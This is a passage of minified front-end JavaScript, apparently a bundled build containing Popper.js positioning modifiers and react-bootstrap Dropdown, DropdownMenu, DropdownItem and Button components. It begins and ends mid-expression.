0===m?"clippingParents":m)?(o=ed(P(n)),E(i=["absolute","fixed"].indexOf(L(n).position)>=0&&O(n)?B(n):n)?o.filter(function(e){return E(e)&&D(e,i)&&"body"!==_(e)}):[]):[].concat(r),[void 0===v?Y:v]))[0],(l=a.reduce(function(e,t){var r=em(n,t,p);return e.top=C(r.top,e.top),e.right=j(r.right,e.right),e.bottom=j(r.bottom,e.bottom),e.left=C(r.left,e.left),e},em(n,s,p))).width=l.right-l.left,l.height=l.bottom-l.top,l.x=l.left,l.y=l.top,l),R=T(e.elements.reference),S=ev({reference:R,element:A,strategy:"absolute",placement:f}),I=ep(Object.assign({},A,S)),U=g===Z?I:R,W={top:k.top-U.top+w.top,bottom:U.bottom-k.bottom+w.bottom,left:k.left-U.left+w.left,right:U.right-k.right+w.right},H=e.modifiersData.offset;if(g===Z&&H){var q=H[f];Object.keys(W).forEach(function(e){var t=[V,K].indexOf(e)>=0?1:-1,n=["top",K].indexOf(e)>=0?"y":"x";W[e]+=q[n]*t})}return W}function eg(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ey(e){return["top",V,K,q].some(function(t){return e[t]>=0})}var eb={placement:"bottom",modifiers:[],strategy:"absolute"};function ex(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}let ew=function(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?eb:o;return function(e,t,n){void 0===n&&(n=i);var o,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},eb,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},s=[],l=!1,u={state:a,setOptions:function(n){var o,l,f,d,p,m="function"==typeof n?n(a.options):n;c(),a.options=Object.assign({},i,a.options,m),a.scrollParents={reference:E(e)?ed(e):e.contextElement?ed(e.contextElement):[],popper:ed(t)};var v=(l=Object.keys(o=[].concat(r,a.options.modifiers).reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{})).map(function(e){return o[e]}),f=new Map,d=new Set,p=[],l.forEach(function(e){f.set(e.name,e)}),l.forEach(function(e){d.has(e.name)||function e(t){d.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!d.has(t)){var n=f.get(t);n&&e(n)}}),p.push(t)}(e)}),ee.reduce(function(e,t){return e.concat(p.filter(function(e){return e.phase===t}))},[]));return a.orderedModifiers=v.filter(function(e){return e.enabled}),a.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=e.effect;if("function"==typeof r){var o=r({state:a,name:t,instance:u,options:void 0===n?{}:n});s.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!l){var e,t,n,r,o,i,s,c,f,d,p,m=a.elements,v=m.reference,h=m.popper;if(ex(v,h)){a.rects={reference:(e=B(h),t="fixed"===a.options.strategy,n=O(e),s=O(e)&&(o=N((r=e.getBoundingClientRect()).width)/e.offsetWidth||1,i=N(r.height)/e.offsetHeight||1,1!==o||1!==i),c=M(e),f=T(v,s,t),d={scrollLeft:0,scrollTop:0},p={x:0,y:0},(n||!n&&!t)&&(("body"!==_(e)||ef(c))&&(d=function(e){return e!==w(e)&&O(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:eu(e)}(e)),O(e)?(p=T(e,!0),p.x+=e.clientLeft,p.y+=e.clientTop):c&&(p.x=ec(c))),{x:f.left+d.scrollLeft-p.x,y:f.top+d.scrollTop-p.y,width:f.width,height:f.height}),popper:S(h)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(e){return a.modifiersData[e.name]=Object.assign({},e.data)});for(var g=0;g<a.orderedModifiers.length;g++){if(!0===a.reset){a.reset=!1,g=-1;continue}var y=a.orderedModifiers[g],b=y.fn,x=y.options,E=void 0===x?{}:x,A=y.name;"function"==typeof b&&(a=b({state:a,options:E,name:A,instance:u})||a)}}}},update:function(){return o||(o=new Promise(function(e){Promise.resolve().then(function(){o=void 0,e(new Promise(function(e){u.forceUpdate(),e(a)}))})})),o},destroy:function(){c(),l=!0}};if(!ex(e,t))return u;function c(){s.forEach(function(e){return e()}),s=[]}return u.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),u}}({defaultModifiers:[{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=eh(t,{elementContext:"reference"}),s=eh(t,{altBoundary:!0}),l=eg(a,r),u=eg(s,o,i),c=ey(l),f=ey(u);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=ev({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=n.adaptive,i=n.roundOffsets,a=void 0===i||i,s={placement:x(t.placement),variation:et(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===r||r,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,er(Object.assign({},s,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===o||o,roundOffsets:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,er(Object.assign({},s,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:a})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,l=w(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&u.forEach(function(e){e.addEventListener("scroll",n.update,eo)}),s&&l.addEventListener("resize",n.update,eo),function(){i&&u.forEach(function(e){e.removeEventListener("scroll",n.update,eo)}),s&&l.removeEventListener("resize",n.update,eo)}},data:{}},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=Q.reduce(function(e,n){var r,o,a,s,l,u;return e[n]=(r=t.rects,a=[q,"top"].indexOf(o=x(n))>=0?-1:1,l=(s="function"==typeof i?i(Object.assign({},r,{placement:n})):i)[0],u=s[1],l=l||0,u=(u||0)*a,[q,V].indexOf(o)>=0?{x:u,y:l}:{x:l,y:u}),e},{}),s=a[t.placement],l=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,l=n.fallbackPlacements,u=n.padding,c=n.boundary,f=n.rootBoundary,d=n.altBoundary,p=n.flipVariations,m=void 0===p||p,v=n.allowedAutoPlacements,h=t.options.placement,g=x(h)===h,y=l||(g||!m?[ea(h)]:function(e){if(x(e)===z)return[];var t=ea(e);return[el(e),t,el(t)]}(h)),b=[h].concat(y).reduce(function(e,n){var r,o,i,a,s,l,d,p,h,g,y,b;return e.concat(x(n)===z?(o=(r={placement:n,boundary:c,rootBoundary:f,padding:u,flipVariations:m,allowedAutoPlacements:v}).placement,i=r.boundary,a=r.rootBoundary,s=r.padding,l=r.flipVariations,p=void 0===(d=r.allowedAutoPlacements)?Q:d,0===(y=(g=(h=et(o))?l?J:J.filter(function(e){return et(e)===h}):G).filter(function(e){return p.indexOf(e)>=0})).length&&(y=g),Object.keys(b=y.reduce(function(e,n){return e[n]=eh(t,{placement:n,boundary:i,rootBoundary:a,padding:s})[x(n)],e},{})).sort(function(e,t){return b[e]-b[t]})):n)},[]),w=t.rects.reference,E=t.rects.popper,O=new Map,A=!0,C=b[0],j=0;j<b.length;j++){var N=b[j],k=x(N),R=et(N)===X,T=["top",K].indexOf(k)>=0,S=T?"width":"height",D=eh(t,{placement:N,boundary:c,rootBoundary:f,altBoundary:d,padding:u}),_=T?R?V:q:R?K:"top";w[S]>E[S]&&(_=ea(_));var L=ea(_),M=[];if(i&&M.push(D[k]<=0),s&&M.push(D[_]<=0,D[L]<=0),M.every(function(e){return e})){C=N,A=!1;break}O.set(N,M)}if(A)for(var P=m?3:1,I=function(e){var t=b.find(function(t){var n=O.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return C=t,"break"},B=P;B>0&&"break"!==I(B);B--);t.placement!==C&&(t.modifiersData[r]._skip=!0,t.placement=C,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=n.altAxis,a=n.boundary,s=n.rootBoundary,l=n.altBoundary,u=n.padding,c=n.tether,f=void 0===c||c,d=n.tetherOffset,p=void 0===d?0:d,m=eh(t,{boundary:a,rootBoundary:s,padding:u,altBoundary:l}),v=x(t.placement),h=et(t.placement),g=!h,y=U(v),b="x"===y?"y":"x",w=t.modifiersData.popperOffsets,E=t.rects.reference,O=t.rects.popper,A="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,N="number"==typeof A?{mainAxis:A,altAxis:A}:Object.assign({mainAxis:0,altAxis:0},A),k=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,R={x:0,y:0};if(w){if(void 0===o||o){var T,D="y"===y?"top":q,_="y"===y?K:V,L="y"===y?"height":"width",M=w[y],P=M+m[D],I=M-m[_],F=f?-O[L]/2:0,$=h===X?E[L]:O[L],z=h===X?-O[L]:-E[L],G=t.elements.arrow,Y=f&&G?S(G):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:H(),J=Z[D],Q=Z[_],ee=W(0,E[L],Y[L]),en=g?E[L]/2-F-ee-J-N.mainAxis:$-ee-J-N.mainAxis,er=g?-E[L]/2+F+ee+Q+N.mainAxis:z+ee+Q+N.mainAxis,eo=t.elements.arrow&&B(t.elements.arrow),ei=eo?"y"===y?eo.clientTop||0:eo.clientLeft||0:0,ea=null!=(T=null==k?void 0:k[y])?T:0,es=W(f?j(P,M+en-ea-ei):P,M,f?C(I,M+er-ea):I);w[y]=es,R[y]=es-M}if(void 0!==i&&i){var el,eu,ec="x"===y?"top":q,ef="x"===y?K:V,ed=w[b],ep="y"===b?"height":"width",em=ed+m[ec],ev=ed-m[ef],eg=-1!==["top",q].indexOf(v),ey=null!=(eu=null==k?void 0:k[b])?eu:0,eb=eg?em:ed-E[ep]-O[ep]-ey+N.altAxis,ex=eg?ed+E[ep]+O[ep]-ey-N.altAxis:ev,ew=f&&eg?(el=W(eb,ed,ex))>ex?ex:el:W(f?eb:em,ed,f?ex:ev);w[b]=ew,R[b]=ew-ed}t.modifiersData[r]=R}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n,r=e.state,o=e.name,i=e.options,a=r.elements.arrow,s=r.modifiersData.popperOffsets,l=x(r.placement),u=U(l),c=[q,V].indexOf(l)>=0?"height":"width";if(a&&s){var f=F("number"!=typeof(t="function"==typeof(t=i.padding)?t(Object.assign({},r.rects,{placement:r.placement})):t)?t:$(t,G)),d=S(a),p="y"===u?"top":q,m="y"===u?K:V,v=r.rects.reference[c]+r.rects.reference[u]-s[u]-r.rects.popper[c],h=s[u]-r.rects.reference[u],g=B(a),y=g?"y"===u?g.clientHeight||0:g.clientWidth||0:0,b=f[p],w=y-d[c]-f[m],E=y/2-d[c]/2+(v/2-h/2),O=W(b,E,w);r.modifiersData[o]=((n={})[u]=O,n.centerOffset=O-E,n)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&D(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}]}),eE=["enabled","placement","strategy","modifiers"],eO={name:"applyStyles",enabled:!1,phase:"afterWrite",fn:()=>void 0},eA={name:"ariaDescribedBy",enabled:!0,phase:"afterWrite",effect:({state:e})=>()=>{let{reference:t,popper:n}=e.elements;if("removeAttribute"in t){let e=(t.getAttribute("aria-describedby")||"").split(",").filter(e=>e.trim()!==n.id);e.length?t.setAttribute("aria-describedby",e.join(",")):t.removeAttribute("aria-describedby")}},fn:({state:e})=>{var t;let{popper:n,reference:r}=e.elements,o=null==(t=n.getAttribute("role"))?void 0:t.toLowerCase();if(n.id&&"tooltip"===o&&"setAttribute"in r){let e=r.getAttribute("aria-describedby");if(e&&-1!==e.split(",").indexOf(n.id))return;r.setAttribute("aria-describedby",e?`${e},${n.id}`:n.id)}}},eC=[],ej=function(e,t,n={}){let{enabled:r=!0,placement:o="bottom",strategy:a="absolute",modifiers:s=eC}=n,l=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(n,eE),u=(0,i.useRef)(s),c=(0,i.useRef)(),f=(0,i.useCallback)(()=>{var e;null==(e=c.current)||e.update()},[]),d=(0,i.useCallback)(()=>{var e;null==(e=c.current)||e.forceUpdate()},[]),[p,m]=b((0,i.useState)({placement:o,update:f,forceUpdate:d,attributes:{},styles:{popper:{},arrow:{}}})),v=(0,i.useMemo)(()=>({name:"updateStateModifier",enabled:!0,phase:"write",requires:["computeStyles"],fn:({state:e})=>{let t={},n={};Object.keys(e.elements).forEach(r=>{t[r]=e.styles[r],n[r]=e.attributes[r]}),m({state:e,styles:t,attributes:n,update:f,forceUpdate:d,placement:e.placement})}}),[f,d,m]),h=(0,i.useMemo)(()=>(g(u.current,s)||(u.current=s),u.current),[s]);return(0,i.useEffect)(()=>{c.current&&r&&c.current.setOptions({placement:o,strategy:a,modifiers:[...h,v,eO]})},[a,o,v,r,h]),(0,i.useEffect)(()=>{if(r&&null!=e&&null!=t)return c.current=ew(e,t,Object.assign({},l,{placement:o,strategy:a,modifiers:[...h,eA,v]})),()=>{null!=c.current&&(c.current.destroy(),c.current=void 0,m(e=>Object.assign({},e,{attributes:{},styles:{popper:{}}})))}},[r,e,t]),p};var eN=n(1703),ek=n(3306),eR=n(5352),eT=n(4274),eS=n.n(eT);let eD=()=>{},e_=e=>e&&("current"in e?e.current:e),eL={click:"mousedown",mouseup:"mousedown",pointerup:"pointerdown"},eM=function(e,t=eD,{disabled:n,clickTrigger:r="click"}={}){let o=(0,i.useRef)(!1),a=(0,i.useRef)(!1),s=(0,i.useCallback)(t=>{let n=e_(e);eS()(!!n,"ClickOutside captured a close event but does not have a ref to compare it to. useClickOutside(), should be passed a ref that resolves to a DOM node"),o.current=!n||!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)||0!==t.button||!!(0,eN.A)(n,t.target)||a.current,a.current=!1},[e]),l=(0,d.A)(t=>{let n=e_(e);n&&(0,eN.A)(n,t.target)?a.current=!0:a.current=!1}),u=(0,d.A)(e=>{o.current||t(e)});(0,i.useEffect)(()=>{var t,o;if(n||null==e)return;let i=(0,eR.A)(e_(e)),a=i.defaultView||window,c=null!=(t=a.event)?t:null==(o=a.parent)?void 0:o.event,f=null;eL[r]&&(f=(0,ek.A)(i,eL[r],l,!0));let d=(0,ek.A)(i,r,s,!0),p=(0,ek.A)(i,r,e=>{if(e===c){c=void 0;return}u(e)}),m=[];return"ontouchstart"in i.documentElement&&(m=[].slice.call(i.body.children).map(e=>(0,ek.A)(e,"mousemove",eD))),()=>{null==f||f(),d(),p(),m.forEach(e=>e())}},[e,n,r,s,l,u])};var eP=n(5155);let eI=["children","usePopper"],eB=()=>{};function eU(e={}){let t=(0,i.useContext)(p),[n,r]=(0,m.A)(),o=(0,i.useRef)(!1),{flip:a,offset:s,rootCloseEvent:l,fixed:u=!1,placement:c,popperConfig:f={},enableEventListeners:d=!0,usePopper:v=!!t}=e,h=(null==t?void 0:t.show)==null?!!e.show:t.show;h&&!o.current&&(o.current=!0);let{placement:g,setMenu:y,menuElement:b,toggleElement:x}=t||{},w=ej(x,b,function({enabled:e,enableEvents:t,placement:n,flip:r,offset:o,fixed:i,containerPadding:a,arrowElement:s,popperConfig:l={}}){var u,c,f,d,p;let m=function(e){let t={};return Array.isArray(e)?(null==e||e.forEach(e=>{t[e.name]=e}),t):e||t}(l.modifiers);return Object.assign({},l,{placement:n,enabled:e,strategy:i?"fixed":l.strategy,modifiers:function(e={}){return Array.isArray(e)?e:Object.keys(e).map(t=>(e[t].name=t,e[t]))}(Object.assign({},m,{eventListeners:{enabled:t,options:null==(u=m.eventListeners)?void 0:u.options},preventOverflow:Object.assign({},m.preventOverflow,{options:a?Object.assign({padding:a},null==(c=m.preventOverflow)?void 0:c.options):null==(f=m.preventOverflow)?void 0:f.options}),offset:{options:Object.assign({offset:o},null==(d=m.offset)?void 0:d.options)},arrow:Object.assign({},m.arrow,{enabled:!!s,options:Object.assign({},null==(p=m.arrow)?void 0:p.options,{element:s})}),flip:Object.assign({enabled:!!r},m.flip)}))})}({placement:c||g||"bottom-start",enabled:v,enableEvents:null==d?h:d,offset:s,flip:a,fixed:u,arrowElement:n,popperConfig:f})),E=Object.assign({ref:y||eB,"aria-labelledby":null==x?void 0:x.id},w.attributes.popper,{style:w.styles.popper}),O={show:h,placement:g,hasShown:o.current,toggle:null==t?void 0:t.toggle,popper:v?w:null,arrowProps:v?Object.assign({ref:r},w.attributes.arrow,{style:w.styles.arrow}):{}};return eM(b,e=>{null==t||t.toggle(!1,e)},{clickTrigger:l,disabled:!h}),[E,O]}function eW(e){let{children:t,usePopper:n=!0}=e,[r,o]=eU(Object.assign({},function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,eI),{usePopper:n}));return(0,eP.jsx)(eP.Fragment,{children:t(r,o)})}eW.displayName="DropdownMenu";let eH={prefix:String(Math.round(1e10*Math.random())),current:0},eF=i.createContext(eH),e$=i.createContext(!1),eK=!!("undefined"!=typeof window&&window.document&&window.document.createElement),eV=new WeakMap;function eq(e=!1){let t=(0,i.useContext)(eF),n=(0,i.useRef)(null);if(null===n.current&&!e){var r,o;let e=null===(o=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)||void 0===o?void 0:null===(r=o.ReactCurrentOwner)||void 0===r?void 0:r.current;if(e){let n=eV.get(e);null==n?eV.set(e,{id:t.current,state:e.memoizedState}):e.memoizedState!==n.state&&(t.current=n.id,eV.delete(e))}n.current=++t.current}return n.current}let ez="function"==typeof i.useId?function(e){let t=i.useId(),[n]=(0,i.useState)("function"==typeof i.useSyncExternalStore?i.useSyncExternalStore(eY,eG,eX):(0,i.useContext)(e$)),r=n?"react-aria":`react-aria${eH.prefix}`;return e||`${r}-${t}`}:function(e){let t=(0,i.useContext)(eF);t!==eH||eK||console.warn("When server rendering, you must wrap your application in an <SSRProvider> to ensure consistent ids are generated between the client and server.");let n=eq(!!e),r=`react-aria${t.prefix}`;return e||`${r}-${n}`};function eG(){return!1}function eX(){return!0}function eY(e){return()=>{}}let eZ=e=>{var t;return(null==(t=e.getAttribute("role"))?void 0:t.toLowerCase())==="menu"},eJ=()=>{};function eQ(){let e=ez(),{show:t=!1,toggle:n=eJ,setToggle:r,menuElement:o}=(0,i.useContext)(p)||{},a={id:e,ref:r||eJ,onClick:(0,i.useCallback)(e=>{n(!t,e)},[t,n]),"aria-expanded":!!t};return o&&eZ(o)&&(a["aria-haspopup"]=!0),[a,{show:t,toggle:n}]}function e0({children:e}){let[t,n]=eQ();return(0,eP.jsx)(eP.Fragment,{children:e(t,n)})}e0.displayName="DropdownToggle";var e1=n(6463),e5=n(7608),e3=n(2960),e2=n(3855);let e7=["eventKey","disabled","onClick","active","as"];function e9({key:e,href:t,active:n,disabled:r,onClick:o}){let a=(0,i.useContext)(e1.A),{activeKey:s}=(0,i.useContext)(e5.A)||{},l=(0,e1.u)(e,t),u=null==n&&null!=e?(0,e1.u)(s)===l:n;return[{onClick:(0,d.A)(e=>{r||(null==o||o(e),a&&!e.isPropagationStopped()&&a(l,e))}),"aria-disabled":r||void 0,"aria-selected":u,[(0,e2.sE)("dropdown-item")]:""},{isActive:u}]}let e6=i.forwardRef((e,t)=>{let{eventKey:n,disabled:r,onClick:o,active:i,as:a=e3.Ay}=e,s=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,e7),[l]=e9({key:n,href:s.href,disabled:r,onClick:o,active:i});return(0,eP.jsx)(a,Object.assign({},s,{ref:t},l))});e6.displayName="DropdownItem";var e8=n(1803);function e4(){let e=(0,c.A)(),t=(0,i.useRef)(null),n=(0,i.useCallback)(n=>{t.current=n,e()},[e]);return[t,n]}function te({defaultShow:e,show:t,onSelect:n,onToggle:r,itemSelector:o=`* [${(0,e2.sE)("dropdown-item")}]`,focusFirstItemOnShow:a,placement:c="bottom-start",children:m}){let v=(0,e8.A)(),[h,g]=function(e,t,n){let r=(0,i.useRef)(void 0!==e),[o,a]=(0,i.useState)(t),s=void 0!==e,l=r.current;return r.current=s,!s&&l&&o!==t&&a(t),[s?e:o,(0,i.useCallback)((...e)=>{let[t,...r]=e,o=null==n?void 0:n(t,...r);return a(t),o},[n])]}(t,e,r),[y,b]=e4(),x=y.current,[w,E]=e4(),O=w.current,A=(0,u.A)(h),C=(0,i.useRef)(null),j=(0,i.useRef)(!1),N=(0,i.useContext)(e1.A),k=(0,i.useCallback)((e,t,n=null==t?void 0:t.type)=>{g(e,{originalEvent:t,source:n})},[g]),R=(0,d.A)((e,t)=>{null==n||n(e,t),k(!1,t,"select"),t.isPropagationStopped()||null==N||N(e,t)}),T=(0,i.useMemo)(()=>({toggle:k,placement:c,show:h,menuElement:x,toggleElement:O,setMenu:b,setToggle:E}),[k,c,h,x,O,b,E]);x&&A&&!h&&(j.current=x.contains(x.ownerDocument.activeElement));let S=(0,d.A)(()=>{O&&O.focus&&O.focus()}),D=(0,d.A)(()=>{let e=C.current,t=a;if(null==t&&(t=!!(y.current&&eZ(y.current))&&"keyboard"),!1===t||"keyboard"===t&&!/^key.+$/.test(e))return;let n=(0,s.A)(y.current,o)[0];n&&n.focus&&n.focus()});(0,i.useEffect)(()=>{h?D():j.current&&(j.current=!1,S())},[h,j,S,D]),(0,i.useEffect)(()=>{C.current=null});let _=(e,t)=>{if(!y.current)return null;let n=(0,s.A)(y.current,o),r=n.indexOf(e)+t;return r=Math.max(0,Math.min(r,n.length)),n[r]};return(0,f.A)((0,i.useCallback)(()=>v.document,[v]),"keydown",e=>{var t,n;let{key:r}=e,o=e.target,i=null==(t=y.current)?void 0:t.contains(o),a=null==(n=w.current)?void 0:n.contains(o);if(/input|textarea/i.test(o.tagName)&&(" "===r||"Escape"!==r&&i||"Escape"===r&&"search"===o.type)||!i&&!a||"Tab"===r&&(!y.current||!h))return;C.current=e.type;let s={originalEvent:e,source:e.type};switch(r){case"ArrowUp":{let t=_(o,-1);t&&t.focus&&t.focus(),e.preventDefault();return}case"ArrowDown":if(e.preventDefault(),h){let e=_(o,1);e&&e.focus&&e.focus()}else g(!0,s);return;case"Tab":(0,l.Ay)(o.ownerDocument,"keyup",e=>{var t;("Tab"!==e.key||e.target)&&null!=(t=y.current)&&t.contains(e.target)||g(!1,s)},{once:!0});break;case"Escape":"Escape"===r&&(e.preventDefault(),e.stopPropagation()),g(!1,s)}}),(0,eP.jsx)(e1.A.Provider,{value:R,children:(0,eP.jsx)(p.Provider,{value:T,children:m})})}te.displayName="Dropdown",te.Menu=eW,te.Toggle=e0,te.Item=e6;var tt=n(612),tn=n(7150);let tr=i.createContext({});tr.displayName="DropdownContext";let to=i.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="hr",role:s="separator",...l}=e;return r=(0,a.oU)(r,"dropdown-divider"),(0,eP.jsx)(i,{ref:t,className:o()(n,r),role:s,...l})});to.displayName="DropdownDivider";let ti=i.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="div",role:s="heading",...l}=e;return r=(0,a.oU)(r,"dropdown-header"),(0,eP.jsx)(i,{ref:t,className:o()(n,r),role:s,...l})});ti.displayName="DropdownHeader";var ta=n(7594);let ts=i.forwardRef((e,t)=>{let{bsPrefix:n,className:r,eventKey:i,disabled:s=!1,onClick:l,active:u,as:c=ta.A,...f}=e,d=(0,a.oU)(n,"dropdown-item"),[p,m]=e9({key:i,href:f.href,disabled:s,onClick:l,active:u});return(0,eP.jsx)(c,{...f,...p,ref:t,className:o()(r,d,m.isActive&&"active",s&&"disabled")})});ts.displayName="DropdownItem";let tl=i.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="span",...s}=e;return r=(0,a.oU)(r,"dropdown-item-text"),(0,eP.jsx)(i,{ref:t,className:o()(n,r),...s})});tl.displayName="DropdownItemText";var tu=n(6179),tc=n(8621);let tf=i.createContext(null);tf.displayName="InputGroupContext";var td=n(5163);n(1337);function tp(e,t,n){let r=e?n?"bottom-start":"bottom-end":n?"bottom-end":"bottom-start";return"up"===t?r=e?n?"top-start":"top-end":n?"top-end":"top-start":"end"===t?r=e?n?"left-end":"right-end":n?"left-start":"right-start":"start"===t?r=e?n?"right-end":"left-end":n?"right-start":"left-start":"down-centered"===t?r="bottom":"up-centered"===t&&(r="top"),r}let tm=i.forwardRef((e,t)=>{let{bsPrefix:n,className:r,align:s,rootCloseEvent:l,flip:u=!0,show:c,renderOnMount:f,as:d="div",popperConfig:p,variant:m,...v}=e,h=!1,g=(0,i.useContext)(td.A),y=(0,a.oU)(n,"dropdown-menu"),{align:b,drop:x,isRTL:w}=(0,i.useContext)(tr);s=s||b;let E=(0,i.useContext)(tf),O=[];if(s){if("object"==typeof s){let e=Object.keys(s);if(e.length){let t=e[0],n=s[t];h="start"===n,O.push("".concat(y,"-").concat(t,"-").concat(n))}}else"end"===s&&(h=!0)}let A=tp(h,x,w),[C,{hasShown:j,popper:N,show:k,toggle:R}]=eU({flip:u,rootCloseEvent:l,show:c,usePopper:!g&&0===O.length,offset:[0,2],popperConfig:p,placement:A});if(C.ref=(0,tc.A)(t,C.ref),(0,tu.A)(()=>{k&&(null==N||N.update())},[k]),!j&&!f&&!E)return null;"string"!=typeof d&&(C.show=k,C.close=()=>null==R?void 0:R(!1),C.align=s);let T=v.style;return null!=N&&N.placement&&(T={...v.style,...C.style},v["x-placement"]=N.placement),(0,eP.jsx)(d,{...v,...C,style:T,...(O.length||g)&&{"data-bs-popper":"static"},className:o()(r,y,k&&"show",h&&"".concat(y,"-end"),m&&"".concat(y,"-").concat(m),...O)})});tm.displayName="DropdownMenu";let tv=i.forwardRef((e,t)=>{let{as:n,bsPrefix:r,variant:i="primary",size:s,active:l=!1,disabled:u=!1,className:c,...f}=e,d=(0,a.oU)(r,"btn"),[p,{tagName:m}]=(0,e3.Am)({tagName:n,disabled:u,...f});return(0,eP.jsx)(m,{...p,...f,ref:t,disabled:u,className:o()(c,d,l&&"active",i&&"".concat(d,"-").concat(i),s&&"".concat(d,"-").concat(s),f.href&&u&&"disabled")})});tv.displayName="Button";let th=i.forwardRef((e,t)=>{let{bsPrefix:n,split:r,className:s,childBsPrefix:l,as:u=tv,...c}=e,f=(0,a.oU)(n,"dropdown-toggle"),d=(0,i.useContext)(p);void 0!==l&&(c.bsPrefix=l);let[m]=eQ();return m.ref=(0,tc.A)(m.ref,t),(0,eP.jsx)(u,{className:o()(s,f,r&&"".concat(f,"-split"),(null==d?void 0:d.show)&&"show"),...m,...c})});th.displayName="DropdownToggle";let tg=i.forwardRef((e,t)=>{let{bsPrefix:n,drop:r="down",show:s,className:l,align:u="start",onSelect:c,onToggle:f,focusFirstItemOnShow:d,as:p="div",navbar:m,autoClose:v=!0,...h}=(0,tt.Zw)(e,{show:"onToggle"}),g=(0,i.useContext)(tf),y=(0,a.oU)(n,"dropdown"),b=(0,a.Wz)(),x=e=>!1===v?"click"===e:"inside"===v?"rootClose"!==e:"outside"!==v||"select"!==e,w=(0,tn.A)((e,t)=>{var n;(null==(n=t.originalEvent)||null==(n=n.target)||!n.classList.contains("dropdown-toggle")||"mousedown"!==t.source)&&(t.originalEvent.currentTarget===document&&("keydown"!==t.source||"Escape"===t.originalEvent.key)&&(t.source="rootClose"),x(t.source)&&(null==f||f(e,t)))}),E=tp("end"===u,r,b),O=(0,i.useMemo)(()=>({align:u,drop:r,isRTL:b}),[u,r,b]);return(0,eP.jsx)(tr.Provider,{value:O,children:(0,eP.jsx)(te,{placement:E,show:s,onSelect:c,onToggle:w,focusFirstItemOnShow:d,itemSelector:".".concat(y,"-item:not(.disabled):not(:disabled)"),children:g?h.children:(0,eP.jsx)(p,{...h,ref:t,className:o()(l,s&&"show",{down:y,"down-centered":"".concat(y,"-center"),up:"dropup","up-centered":"dropup-center 